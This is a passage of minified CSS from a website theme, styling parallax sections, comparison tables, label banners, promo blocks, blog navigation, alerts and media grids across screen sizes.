.agency__logo{margin-bottom:1rem;margin-top:1rem}@media (min-width:768px){.block.block--parallax .block__text .agency__logo{margin-top:0}}.block.block--parallax .block__text .agency__logo>img{max-width:180px}@media (min-width:768px){.block.block--parallax .block__text .agency__logo>img{max-width:200px}}.block.block--parallax .block__text .text__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;padding:24px 0 0}.block.block--parallax .block__text .text__content.text__content--solid{font-family:urbane,sans-serif;font-size:24px;font-weight:500;line-height:32px}.block.block--parallax .block__text .text__content.text__content-pt{padding-top:44px}.block.block--parallax .block__text .text__content p:last-child{margin:0}@media (max-width:767.98px){.block.block--parallax .block__text .text__content{padding-top:16px}}.block.block--parallax .pslide__item{overflow:hidden}@media (max-width:767.98px){.block.block--parallax .pslide__item{background-color:#2b3a44;border-radius:50px 50px 50px 0}.block.block--parallax .pslide__item .text__action .btn{background:none;border:none;border-radius:0;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:0;text-decoration-line:underline}.block.block--parallax .pslide__item .text__content p{color:#fff;font-size:18px;font-style:normal;font-weight:400;line-height:22px}}.block.block--parallax .block__text .text__action{margin-top:24px}@media (max-width:767.98px){.block.block--parallax .pslide__item .text__action{margin-top:20px;padding:0 14px 24px}.block.block--parallax .pslide__item .slide__content{padding:24px 14px 0}}.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:40px;font-style:normal;font-weight:300;line-height:48px;margin:24px 0}@media (min-width:576px) and (max-width:767.98px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:36px;line-height:43px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:50px;line-height:60px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h1,.block.block--parallax .block__text h1.text__header{font-size:60px;line-height:72px}}.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;font-style:normal;font-weight:500;line-height:42.24px;margin-bottom:0}@media (min-width:576px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:31.68px;line-height:42.24px}}@media (min-width:768px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:25.2px;line-height:33.6px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:32.4px;line-height:43.2px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:36px;line-height:48px}}.block.block--parallax .block__text .text__sub{display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:400;line-height:40px;margin-bottom:16px}.block.block--parallax .block__media{overflow:hidden;position:relative;width:100%}@media (min-width:576px){.block.block--parallax .block__media{width:40%}}@media (min-width:1200px){.block.block--parallax .block__media{width:50%}}@media (min-width:576px){.block.block--parallax:not(.block--parallax-home) .block__media{overflow:visible}.block.block--parallax.block--parallax-primesingle .block__media{width:30%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__media{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-center[data-circle=true]:not(.block--parallax-single) .block__media{display:none}}.block.block--parallax .parallax__inner{align-items:flex-start;display:flex;flex-wrap:wrap;padding-left:0;padding-right:0}@media (max-width:767.98px){.block.block--parallax .parallax__inner{padding-left:0!important;padding-right:0!important}}.block.block--parallax .parallax__inner .parallax__slidelabel{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:40px;text-align:left}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slidelabel{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:block;padding-bottom:67.987804878%;position:relative}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.block.block--parallax .parallax__inner.parallax__inner--noalign{align-items:unset}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .parallax__inner{flex-direction:column-reverse}}.block.block--parallax.block--parallax-center .parallax__inner{align-items:center}@media (max-width:767.98px){.block.block--parallax.block--parallax-center .parallax__inner{flex-direction:column-reverse}.block.block--parallax.block--parallax-center .parallax__inner .block__text>div:first-child{padding-top:0}}.block.block--parallax.block--parallax-single .block__text{padding-top:0}@media (max-width:991.98px){.block.block--parallax.block--parallax-single .block__text{margin-bottom:40px;margin-top:40px;padding:0 0 0 31px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:0;padding-right:0;padding-top:0!important}}@media (max-width:575.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax.block--parallax-single[data-align=left] .block__text{padding-left:0;padding-right:31px}.block.block--parallax.block--parallax-single[data-align=right] .block__text{padding-left:31px;padding-right:0}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media{margin-top:40px;padding-bottom:0}}.block.block--table{margin-bottom:40px;margin-top:82px}.block.block--table.block--table-c3{margin:64px 0}.block.block--table .table__header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.block.block--table .table__inner{position:relative}.block.block--table .table__inner:after,.block.block--table .table__inner:before{border-radius:50px 50px 50px 0;content:"";display:block;height:calc(100% + 32px);position:absolute;top:-32px;width:calc(32.855% - 16px);z-index:-1}.block.block--table .table__inner:before{background-color:#f9f9f9;right:calc(32.855% + 16px)}.block.block--table .table__inner:after{background-color:var(--brand-primarytint);right:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table .table__header>span{width:calc(33.33333% - 20px)}@media (min-width:992px){.block.block--table .table__header>span{width:34.29%}}.block.block--table .table__header>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:500;justify-content:space-between;line-height:32px;list-style:none;margin:0;padding:0;text-align:center;width:65.71%}@media (max-width:767.98px){.block.block--table .table__header>ul{width:66.6666666667%}}@media (max-width:991.98px){.block.block--table .table__header>ul{font-size:18px;line-height:21.6px}}.block.block--table .table__header>ul>li{padding:0 10px;text-align:center;width:calc(50% - 15px)}@media (max-width:767.98px){.block.block--table .table__header>ul>li{padding:0 14px}}@media (min-width:992px){.block.block--table .table__header>ul>li{width:calc(50% - 16px)}}.block.block--table .table__layout .layout__item{display:flex;flex-wrap:wrap;justify-content:space-between;padding:12px 0;width:100%}@media (min-width:768px){.block.block--table .table__layout .layout__item{padding:17px 0}}.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(43,58,68,.5)}@media (min-width:992px){.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(112,144,171,.5)}}.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:16px;line-height:23px}}.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{padding:0 14px}.block.block--table .table__layout .layout__item>span{align-items:center;display:flex;flex-wrap:wrap;font-family:objektiv-mk1,sans-serif;font-size:16px;line-height:24px;width:33.3333333333%}@media (max-width:991.98px){.block.block--table .table__layout .layout__item>span{margin-bottom:10px}}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span{justify-content:center}}@media (min-width:992px){.block.block--table .table__layout .layout__item>span{width:34.29%}}.block.block--table .table__layout .layout__item>span>i{font-size:24px;margin-right:10px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span>i{margin-bottom:5px;margin-right:0}.block.block--table .table__layout .layout__item>span>span{display:block;text-align:center;width:100%}}.block.block--table .table__layout .layout__item>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px;list-style:none;margin:0;padding:0;width:66.6666666667%}@media (min-width:992px){.block.block--table .table__layout .layout__item>ul{width:65.71%}}.block.block--table .table__layout .layout__item>ul>li{text-align:center;width:calc(50% - 16px)}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>ul>li{padding:0 7px}}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross{align-items:center;display:flex;justify-content:center}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before{font-size:16px}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before{font-size:22px}.block.block--table .table__footer{font-family:objektiv-mk1,sans-serif;font-size:12px;line-height:16px;margin-top:40px}.block.block--table.block--table-c3 .table__header>ul,.block.block--table.block--table-c3 .table__layout .layout__item>ul{width:100%}.block.block--table.block--table-c3 .table__header>ul>li,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{width:calc(33.33333% - 21.33333px)}@media (min-width:992px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross{align-items:center;display:flex}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after{content:"\e91d";font-size:16px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after{content:attr(data-count);font-family:urbane,sans-serif!important;font-size:18px;font-weight:500}.block.block--table.block--table-c3 .table__header>ul>li{position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__header>ul>li:before{background-color:#f9f9f9;border-radius:50px 50px 0 0;content:"";display:block;height:calc(100% + 32px);position:absolute;right:0;top:-32px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{justify-content:space-between;padding:0 16px;position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__layout .layout__item>ul>li:before{background-color:#f9f9f9;border-radius:0 0 50px 0;content:"";display:block!important;height:calc(100% + 50px);position:absolute;right:0;top:-30px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row{display:flex;flex-wrap:wrap;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell{background-color:#f9f9f9;border-radius:50px 50px 50px 0;height:-moz-fit-content;height:fit-content;padding:32px 16px 34px;width:100%}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell:nth-child(n+2){margin-top:24px}}@media (min-width:992px){.block.block--table.block--table-c3 .table__row .row__cell{width:calc(33.33333% - 21.33333px)}}.block.block--table.block--table-c3 .table__row .row__cell.row__cell--pseud{height:0;margin:0;padding:0;visibility:hidden}.block.block--table.block--table-c3 .table__row .row__cell>.h3,.block.block--table.block--table-c3 .table__row .row__cell>h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:24px;text-align:center}.block.block--table.block--table-c3 .table__row .row__cell>ul{list-style:none;margin:0;padding:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]{border-radius:50px 50px 50px 0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:0!important}.block.block--table.block--table-c3 .table__row .row__cell[data-state] ul{padding:0 38px}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3{cursor:pointer;padding-left:38px;padding-right:68px;position:relative;text-align:left;-webkit-user-select:none;-moz-user-select:none;user-select:none}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after{color:#ddd;content:"\e91a";position:absolute;right:40px;top:0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:10px}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3:after{content:"\e937"}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]>ul{display:none}}.block.block--table.block--table-c3 .table__row .row__cell>ul>li{grid-gap:1rem;align-items:center;display:flex}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:after{opacity:0;transform:translateY(10px);transition:opacity .3s ease-in-out,transform .3s ease-in-out}.block.block--table.block--table-c3.animated .table__row .row__cell>ul>li:after{opacity:1;transform:translateY(0)}.block.block--table.block--table-c3 .table__row .row__cell>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;text-align:left}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross{align-items:center;display:flex;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after{content:"\e91d";font-size:20px;right:4px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count{align-items:center;display:flex;position:relative}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count:after{content:attr(data-count);font-size:24px;font-weight:500;position:absolute;right:5px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:nth-of-type(n+2){margin-top:32px}.block.block--label{padding-bottom:64px;padding-top:40px}@media (max-width:991.98px){.block.block--label{padding-bottom:10px}}.block.block--label.remove-padding{padding-bottom:0;padding-top:0}.block.block--label.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=light-blue40]{background-color:var(--brand-secondary)}}.block.block--label[data-colour=light-blue40] .label__inner,.block.block--label[data-colour=light-blue40] .label__inner:before{background-color:var(--brand-secondary)}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=pink]{background-color:#f8b9b4}}.block.block--label[data-colour=pink] .label__inner,.block.block--label[data-colour=pink] .label__inner:before{background-color:#f8b9b4}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=dark-gray]{background-color:#2b3a44}}.block.block--label[data-colour=dark-gray] .label__inner,.block.block--label[data-colour=dark-gray] .label__inner:before{background-color:#2b3a44}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=yellow]{background-color:#ffda5b}}.block.block--label[data-colour=yellow] .label__inner,.block.block--label[data-colour=yellow] .label__inner:before{background-color:#ffda5b}.block.block--label[data-colour=Primary] .label__inner,.block.block--label[data-colour=Primary] .label__inner:before{background-color:var(--brand-primary)}.block.block--label[data-colour=PrimaryCTAButton] .label__inner,.block.block--label[data-colour=PrimaryCTAButton] .label__inner:before{background-color:var(--brand-primaryctabutton)}.block.block--label[data-colour=PrimaryTint] .label__inner,.block.block--label[data-colour=PrimaryTint] .label__inner:before{background-color:var(--brand-primarytint)}.block.block--label[data-colour=Charcoal] .label__inner,.block.block--label[data-colour=Charcoal] .label__inner:before{background-color:#2b3a44}.block.block--label[data-background-colour=Background1]{background-color:var(--brand-background1)}.block.block--label[data-background-colour=Background2]{background-color:var(--brand-background2)}.block.block--label[data-background-colour=Background3]{background-color:var(--brand-background3)}.block.block--label .label__inner{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:32px 48px 32px 0}@media (min-width:768px){.block.block--label .label__inner{border-radius:0 82px 82px 0;width:91.5%}}@media (min-width:992px){.block.block--label .label__inner{border-radius:0 60px 60px 0}}.block.block--label .label__inner:before{content:"";display:block;height:100%;left:-90vw;position:absolute;top:0;width:100vw;z-index:1}@media (max-width:767.98px){.block.block--label .label__inner:before{left:-20vw;width:120vw}}.block.block--label .label__inner>*{width:-moz-fit-content;width:fit-content;z-index:2}.block.block--label .label__inner.cta{grid-gap:1rem;display:grid}@media (min-width:768px){.block.block--label .label__inner.cta{grid-template-columns:1fr auto}}.block.block--label.block--label-attached{margin:0;overflow:hidden}.block.block--label.block--label-attached .label__inner{padding-right:0!important;width:100%}.block.block--label.block--label-attached .label__inner:after{background-color:#ffda5b;border-radius:0 82px 0 0;content:"";height:100%;position:absolute;right:0;top:0;width:120px;z-index:1}@media (min-width:576px){.block.block--label.block--label-attached .label__inner:after{right:-48px}}.block.block--label .label__container{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:575.98px){.block.block--label .label__container{padding-left:24px;padding-right:0}.block.block--label .label__container.promotions>.label__inner{grid-gap:1rem}}.block.block--label .label__content{color:#2b3a44;padding-right:20px}.block.block--label.block--label-attached .label__content .h3,.block.block--label.block--label-attached .label__content h3{margin:0}.block.block--label:not(.block--label-attached) .label__content .h3,.block.block--label:not(.block--label-attached) .label__content h3{font-size:21px;line-height:28px;margin:0}@media (max-width:991.98px){.block.block--label+.btn{margin-bottom:60px}}.block.block--labelwrapper{margin-top:100px}@media (max-width:767.98px){.block.block--labelwrapper{max-width:100%;padding:0 24px}.block.block--labelwrapper .block.block--label .label__container{padding-left:0;padding-right:0}.block.block--labelwrapper .block.block--label .label__inner{padding-left:0;padding-right:0;width:100%}.bapp.bapp--contactarea .block.block--labelwrapper .contactarea__inner,.bapp.bapp--infoboard .block.block--labelwrapper .infoboard__inner,.block.block--labelwrapper .bapp.bapp--contactarea .contactarea__inner,.block.block--labelwrapper .bapp.bapp--infoboard .infoboard__inner,.block.block--labelwrapper .block.block--parallax .parallax__inner,.block.block--labelwrapper .container,.block.block--labelwrapper .customsubnav>div,.block.block--labelwrapper .navbar .megamenu .megamenu__auth .megamenu__container,.block.block--parallax .block.block--labelwrapper .parallax__inner,.navbar .megamenu .megamenu__auth .block.block--labelwrapper .megamenu__container{max-width:100%!important}}.block.block--contentside{display:flex;flex-wrap:wrap}.block.block--contentside .contentside__l{padding:32px 0 34px;width:100%}@media (min-width:992px){.block.block--contentside .contentside__l{width:calc(66.66667% - 42.66667px)}}.block.block--contentside .contentside__l>.h2,.block.block--contentside .contentside__l>h2{margin-bottom:1.5rem}.block.block--contentside .contentside__r{background-color:#f9f9f9;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:-moz-fit-content;height:fit-content;letter-spacing:0;line-height:20px;margin-left:auto;padding:32px 16px 34px;text-align:left;width:100%}@media (min-width:992px){.block.block--contentside .contentside__r{width:calc(33.33333% - 21.33333px)}}.block.block--contentside .contentside__r>span{display:block;font-size:20px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;margin-bottom:29px;text-align:center;width:100%}.block.block--contentside .contentside__r>p{font-weight:400}.block.block--contentside .contentside__r ul{font-weight:400;margin:0 0 1rem 2rem;padding:0}.block.block--contentside .contentside__r>:last-child{margin-bottom:0}.block.block--contentside .contentside__r ul>li:nth-child(n+2){margin-top:5px}.block.block--content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-top:16px;text-align:left}.block.block--promosegments .promosegments__row{grid-gap:3rem;display:grid;grid-template-columns:1fr;padding-bottom:64px;padding-top:48px}@media (min-width:576px){.block.block--promosegments .promosegments__row{grid-template-columns:1fr 1fr}}@media (min-width:992px){.block.block--promosegments .promosegments__row.three-column{grid-template-columns:1fr 1fr 1fr}.block.block--promosegments .promosegments__row.four-column{grid-template-columns:1fr 1fr 1fr 1fr}}.block.block--promosegments .promosegments__row .promo__item{text-align:center}.block.block--promosegments .promosegments__row .promo__item>i{font-size:60px}.block.block--promosegments .promosegments__row .promo__item>.h3,.block.block--promosegments .promosegments__row .promo__item>h3{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin:16px 0;text-align:center}.block.block--promosegments .promosegments__row .promo__item>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:center}.block.block--promoslide .promoslide__header{margin-bottom:24px}@media (min-width:768px){.block.block--promoslide .promoslide__header{text-align:center}}.block.block--promoslide .promoslide__content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-bottom:32px}@media (min-width:768px){.block.block--promoslide .promoslide__content{text-align:center}}.block.block--promoslide .promoslide__content p{margin:0}.block.block--promoslide .promoslide__content .small,.block.block--promoslide .promoslide__content small{font-size:.7em}.block.block--gallery{width:100%}.block.block--gallery .gallery__top{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:48px}@media (max-width:767.98px){.block.block--gallery .gallery__top .top__item{width:100%}}.block.block--twinbox{background-color:#fff;display:flex;flex-wrap:wrap}.block.block--twinbox .twinbox__col{display:flex;padding:50px 0;width:100%}@media (min-width:992px){.block.block--twinbox .twinbox__col{padding:120px 0;width:50%}}.block.block--twinbox .twinbox__col .col__inner{margin:0 auto;width:calc(100% - 46px)}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner{width:80%}}@media (min-width:1200px){.block.block--twinbox .twinbox__col .col__inner{width:66.6%}}.block.block--twinbox .twinbox__col .col__inner>*{width:100%}.block.block--twinbox .twinbox__col:last-child{background-color:#e5eff4}.block.block--twinbox .twinbox__col .col__inner .inner__list{list-style:none;margin:0;padding:0}.block.block--twinbox .twinbox__col .col__inner .inner__list li:nth-child(n+2){margin-top:45px}.block.block--twinbox .twinbox__col .col__inner .inner__list li span{display:block}.block.block--twinbox .twinbox__col .col__inner .inner__list li span a{text-decoration:none}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:24px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:2px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:36px;line-height:43px}}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:23px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{font-size:16px;line-height:23px}}.block.block--box{background-color:#fff;margin:0 auto 16px;padding:48px 16px;width:100%}@media (min-width:992px){.block.block--box{padding:64px 96px;width:928px}}.block.block--blognavi{border-bottom:1px solid var(--brand-primary);padding:64px 0 74px}.block.block--blognavi ul{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}@media (max-width:991.98px){.block.block--blognavi ul{display:none}}.block.block--blognavi ul>li{margin-bottom:10px}@media (min-width:992px){.block.block--blognavi .blognavi__select{display:none}.block.block--blognavi .blognavi__select.events{display:block}}.block.block--blognavi .blognavi__select label{display:block;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:16px;text-align:center}.block.block--blognavi ul>li:nth-child(n+2){margin-left:32px}.block.block--blognavi ul>li a{text-decoration:none}.block.block--blognavi ul>li:not(.active) a{opacity:1;transition:opacity .3s ease-in-out}.block.block--blognavi ul>li:not(.active) a:hover{opacity:.75}.block.block--blognavi ul>li.active a{color:#00a2be}[data-slick-sectiongroup] .slick-slide .block.block--parallax.block--parallax-single .block__text,[data-slick-sectiongroup] .slick-slide .block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{margin:44px 0 0!important;padding:0 24px}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__header.h2,[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text h2.text__header{font-size:24px;font-weight:400;letter-spacing:0;line-height:29px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__content p:last-child{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__ilist li{font-size:21px;font-weight:400;letter-spacing:0;line-height:28px;text-align:left}.block.block--alert{color:#fff;font-size:16px;font-weight:300;margin:20px 0 25px;padding:20px}.block.block--alert p:last-child{margin-bottom:0}.block.block--alert[data-colour=success]{background-color:#44c944;border:1px solid #37bd37}.block.block--alert[data-colour=failure]{background-color:red;border:1px solid #e60000}.block.block--infoblock{background-color:#eee;border:1px solid #ddd;border-radius:5px;font-size:14px;font-weight:400;padding:10px 15px 15px}.block.block--infoblock .infoblock__row>ul{list-style:none;margin:0;padding:0}.block.block--infoblock .infoblock__row>ul>li:nth-child(n+2),.block.block--infoblock .infoblock__row>ul>li>ul>li:nth-child(n+2){margin-top:10px}.block.block--infoblock .infoblock__row>ul>li span{display:inline-block;font-weight:300;margin-right:10px;opacity:.75}.block.block--infoblock .infoblock__row>ul>li>ul{list-style:none;margin:10px 0 0;padding:0}.block.block--infoblock .infoblock__label{margin-bottom:20px!important;margin-top:20px!important;position:relative}.block.block--infoblock .infoblock__label:before{background-color:#acacac;content:"";display:block;height:2px;left:0;position:absolute;top:15px;width:100%}.block.block--infoblock .infoblock__label>span{background-color:#acacac;border-radius:5px;color:#fff;display:inline-block;font-weight:500;opacity:1!important;padding:5px 10px;position:relative;z-index:1}.mediagrid.mediagrid--primary{align-items:center;display:flex;height:254px;justify-content:space-between;overflow:hidden}@media (min-width:576px){.mediagrid.mediagrid--primary{height:100%;max-height:830px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary{justify-content:flex-end}.mediagrid.mediagrid--primary:not(.mediagrid--home){margin-right:-90px}.mediagrid.mediagrid--primary:not(.mediagrid--home) .mediagrid__cell{width:auto}.mediagrid.mediagrid--primary:not(.mediagrid--home){overflow:visible}}.mediagrid.mediagrid--primary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;width:calc(100% - 64px)}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell{justify-content:flex-end}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(n+2){margin-left:10px;width:calc(50% - 10px)}}@media (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell{width:33.3333333333%}.mediagrid.mediagrid--primary .mediagrid__cell:first-child{justify-content:flex-start}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2){justify-content:center}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(3){justify-content:flex-end}}.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:48px;height:217px;margin:12px 0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:40px;height:180px;width:80px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:51px;height:230px;width:102px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:80px;height:360px;width:160px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary.mediagrid--home .mediagrid__cell:first-child{display:none}}@media (max-width:575.98px){.mediagrid.mediagrid--primary .mediagrid__cell:first-child img:nth-of-type(3),.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2) img:nth-of-type(2){display:none}}.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;margin-top:5px;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:102px;margin-top:10px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left{align-items:center;display:flex;justify-content:center;max-height:800px}@media (max-width:767.98px){.mediagrid.mediagrid--left{margin:0 auto;width:214px}}.mediagrid.mediagrid--left.mediagrid--left-l2{left:20px;position:relative}.mediagrid.mediagrid--left .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(50% - 20px)}@media (max-width:767.98px){.mediagrid.mediagrid--left .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas 